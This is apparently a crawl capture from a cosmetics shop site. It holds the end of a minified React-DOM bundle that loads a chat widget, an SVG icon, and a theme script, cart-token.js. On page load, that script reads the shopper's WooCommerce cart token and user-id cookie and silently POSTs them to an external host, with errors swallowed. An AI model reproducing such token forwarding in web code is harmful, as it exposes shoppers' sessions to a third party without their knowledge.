i===null||i.nativeEvent!==y?(i={blockedOn:a,domEventName:o,eventSystemFlags:h,nativeEvent:y,targetContainers:[p]},a!==null&&(a=jl(a),a!==null&&NS(a)),i):(i.eventSystemFlags|=h,a=i.targetContainers,p!==null&&a.indexOf(p)===-1&&a.push(p),i)}function FU(i,a,o,h,p){switch(a){case"focusin":return _a=y0(_a,i,a,o,h,p),!0;case"dragenter":return ja=y0(ja,i,a,o,h,p),!0;case"mouseover":return qa=y0(qa,i,a,o,h,p),!0;case"pointerover":var y=p.pointerId;return p0.set(y,y0(p0.get(y)||null,i,a,o,h,p)),!0;case"gotpointercapture":return y=p.pointerId,g0.set(y,y0(g0.get(y)||null,i,a,o,h,p)),!0}return!1}function jS(i){var a=_l(i.target);if(a!==null){var o=l(a);if(o!==null){if(a=o.tag,a===13){if(a=u(o),a!==null){i.blockedOn=a,LF(i.priority,function(){if(o.tag===13){var h=ir();h=S4(h);var p=$l(o,h);p!==null&&ar(p,o,h),A3(o,h)}});return}}else if(a===3&&o.stateNode.current.memoizedState.isDehydrated){i.blockedOn=o.tag===3?o.stateNode.containerInfo:null;return}}}i.blockedOn=null}function sh(i){if(i.blockedOn!==null)return!1;for(var a=i.targetContainers;0<a.length;){var o=E3(i.nativeEvent);if(o===null){o=i.nativeEvent;var h=new o.constructor(o.type,o);O4=h,o.target.dispatchEvent(h),O4=null}else return a=jl(o),a!==null&&NS(a),i.blockedOn=o,!1;a.shift()}return!0}function qS(i,a,o){sh(i)&&o.delete(a)}function IU(){D3=!1,_a!==null&&sh(_a)&&(_a=null),ja!==null&&sh(ja)&&(ja=null),qa!==null&&sh(qa)&&(qa=null),p0.forEach(qS),g0.forEach(qS)}function lh(i,a){i.blockedOn===a&&(i.blockedOn=null,D3||(D3=!0,e.unstable_scheduleCallback(e.unstable_NormalPriority,IU)))}var oh=null;function VS(i){oh!==i&&(oh=i,e.unstable_scheduleCallback(e.unstable_NormalPriority,function(){oh===i&&(oh=null);for(var a=0;a<i.length;a+=3){var o=i[a],h=i[a+1],p=i[a+2];if(typeof h!="function"){if(z3(h||o)===null)continue;break}var y=jl(o);y!==null&&(i.splice(a,3),a-=3,zm(y,{pending:!0,data:p,method:o.method,action:h},h,p))}}))}function v0(i){function a(V){return lh(V,i)}_a!==null&&lh(_a,i),ja!==null&&lh(ja,i),qa!==null&&lh(qa,i),p0.forEach(a),g0.forEach(a);for(var o=0;o<Va.length;o++){var h=Va[o];h.blockedOn===i&&(h.blockedOn=null)}for(;0<Va.length&&(o=Va[0],o.blockedOn===null);)jS(o),o.blockedOn===null&&Va.shift();if(o=(i.ownerDocument||i).$$reactFormReplay,o!=null)for(h=0;h<o.length;h+=3){var p=o[h],y=o[h+1],C=p[Pn]||null;if(typeof y=="function")C||VS(o);else if(C){var z=null;if(y&&y.hasAttribute("formAction")){if(p=y,C=y[Pn]||null)z=C.formAction;else if(z3(p)!==null)continue}else z=C.action;typeof z=="function"?o[h+1]=z:(o.splice(h,3),h-=3),VS(o)}}}function R3(i){this._internalRoot=i}uh.prototype.render=R3.prototype.render=function(i){var a=this._internalRoot;if(a===null)throw Error(r(409));var o=a.current,h=ir();OS(o,h,i,a,null,null)},uh.prototype.unmount=R3.prototype.unmount=function(){var i=this._internalRoot;if(i!==null){this._internalRoot=null;var a=i.containerInfo;OS(i.current,2,null,i,null,null),U1(),a[Ll]=null}};function uh(i){this._internalRoot=i}uh.prototype.unstable_scheduleHydration=function(i){if(i){var a=nb();i={blockedOn:null,target:i,priority:a};for(var o=0;o<Va.length&&a!==0&&a<Va[o].priority;o++);Va.splice(o,0,i),o===0&&jS(i)}};var HS=t.version;if(HS!=="19.1.0")throw Error(r(527,HS,"19.1.0"));re.findDOMNode=function(i){var a=i._reactInternals;if(a===void 0)throw typeof i.render=="function"?Error(r(188)):(i=Object.keys(i).join(","),Error(r(268,i)));return i=f(a),i=i!==null?d(i):null,i=i===null?null:i.stateNode,i};var UU={bundleType:0,version:"19.1.0",rendererPackageName:"react-dom",currentDispatcherRef:K,reconcilerVersion:"19.1.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var ch=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ch.isDisabled&&ch.supportsFiber)try{ie=ch.inject(UU),pe=ch}catch{}}return vu.createRoot=function(i,a){if(!s(i))throw Error(r(299));var o=!1,h="",p=nw,y=rw,C=iw,z=null;return a!=null&&(a.unstable_strictMode===!0&&(o=!0),a.identifierPrefix!==void 0&&(h=a.identifierPrefix),a.onUncaughtError!==void 0&&(p=a.onUncaughtError),a.onCaughtError!==void 0&&(y=a.onCaughtError),a.onRecoverableError!==void 0&&(C=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(z=a.unstable_transitionCallbacks)),a=DS(i,1,!1,null,null,o,h,p,y,C,z,null),i[Ll]=a.current,d3(i),new R3(a)},vu.hydrateRoot=function(i,a,o){if(!s(i))throw Error(r(299));var h=!1,p="",y=nw,C=rw,z=iw,V=null,$=null;return o!=null&&(o.unstable_strictMode===!0&&(h=!0),o.identifierPrefix!==void 0&&(p=o.identifierPrefix),o.onUncaughtError!==void 0&&(y=o.onUncaughtError),o.onCaughtError!==void 0&&(C=o.onCaughtError),o.onRecoverableError!==void 0&&(z=o.onRecoverableError),o.unstable_transitionCallbacks!==void 0&&(V=o.unstable_transitionCallbacks),o.formState!==void 0&&($=o.formState)),a=DS(i,1,!0,a,o??null,h,p,y,C,z,V,$),a.context=RS(null),o=a.current,h=ir(),h=S4(h),p=Sa(h),p.callback=null,Ca(o,p,h),o=h,a.current.lanes=o,ku(a,o),di(a),i[Ll]=a.current,d3(i),new uh(a)},vu.version="19.1.0",vu}var Hv;function OF(){if(Hv)return m4.exports;Hv=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}return e(),m4.exports=RF(),m4.exports}var BF=OF();return e=>{const t="bubz-chat-widget",n=document.createElement("div");n.id=t,document.body.appendChild(n);const r=n.attachShadow({mode:"open"}),s=document.createElement("div");s.id="bubz-chat-widget-inner",s.className="bubz-widget-container",r.appendChild(s);const l=document.createElement("style");l.textContent=`
    .bubz-widget-container {
      all: initial;
      display: block;
    }

    /* Import Work Sans font */
    @import url('https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100..900;1,100..900&display=swap');
    
    /* Comprehensive reset styles - lower specificity */
    .bubz-widget-container *, 
    .bubz-widget-container *::before, 
    .bubz-widget-container *::after {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }
    
    /* Full element reset with lower specificity */
    .bubz-widget-container :where(h1, h2, h3, h4, h5, h6, p, span, div, button, input, textarea, select, a, ul, ol, li) {
      margin: 0;
      padding: 0;
    }

    /* Improve media defaults */
    .bubz-widget-container :where(img, picture, video, canvas, svg) {
      display: block;
      max-width: 100%;
    }

    /* Inherit fonts for form controls */
    .bubz-widget-container :where(input, button, textarea, select) {
      font: inherit;
    }

    /* Text handling */
    .bubz-widget-container :where(p, h1, h2, h3, h4, h5, h6, span) {
      overflow-wrap: break-word;
    }

    .bubz-widget-container p {
      text-wrap: pretty;
    }

    .bubz-widget-container :where(h1, h2, h3, h4, h5, h6) {
      text-wrap: balance;
    }

    .bubz-widget-container :where(ul, ol) {
      list-style-type: none;
    }
  `,r.appendChild(l);const u=document.createElement("link");u.rel="stylesheet",u.href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100..900;1,100..900&display=swap",r.appendChild(u);const c=BF.createRoot(s),f=X.createRef();return c.render(E.jsx(hD,{target:r,children:E.jsx(AF,{ref:f,agentId:e.agentId,apiKey:e.apiKey,userId:e.userId,offset:e.offset,position:e.position,language:e.language})})),{unmount:()=>{c.unmount(),document.body.removeChild(n)},openWidget:()=>{var d;return(d=f.current)==null?void 0:d.openWidget()},askQuestion:d=>{var m;return(m=f.current)==null?void 0:m.askQuestion(d)}}}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://skinstudio.ee/wp-content/uploads/2022/11/Group-37.svg
body_size: 38
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="49" viewBox="0 0 47 49" fill="none"><path d="M14.5475 18.1429C14.5475 8.67512 16.6612 1 24.0594 1C31.4575 1 33.5713 8.67512 33.5713 18.1429" stroke="black" stroke-width="1.5"></path><path d="M0.829398 48.25L4.59487 10.8928H42.4051L46.1706 48.25H0.829398Z" stroke="black" stroke-width="1.5"></path><ellipse cx="13.9881" cy="17.5715" rx="1.67857" ry="1.71429" fill="black"></ellipse><ellipse cx="34.1307" cy="17.5715" rx="1.67857" ry="1.71429" fill="black"></ellipse></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://skinstudio.ee/wp-content/cache/min/1/wp-content/themes/hello-elementor-child/cart-token.js?ver=1767432888
body_size: 229
content:
document.addEventListener('DOMContentLoaded',function(){const ENDPOINT='/wp-json/wc/store/v1/cart';const EXTERNAL_URL='https://cosmetics.helpnode.ai/receive-nonce';function getUserId(){return(document.cookie.match(/(?:^|;\s*)user-id=([^;]+)/)||[])[1]||null}
async function fetchCartToken(){const resp=await fetch(ENDPOINT+'?t='+Date.now(),{credentials:'include'});if(!resp.ok)return null;const names=['cart-token','Cart-Token','x-wc-store-cart-token','x-wc-store-api-cart-token'];for(const n of names){const v=resp.headers.get(n);if(v)return v}
return null}
async function sendToken(token){if(!token)return;try{await fetch(EXTERNAL_URL,{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({cart_token:token,userId:getUserId()})})}catch(e){}}(async function run(){try{const token=await fetchCartToken();await sendToken(token)}catch(e){}})()})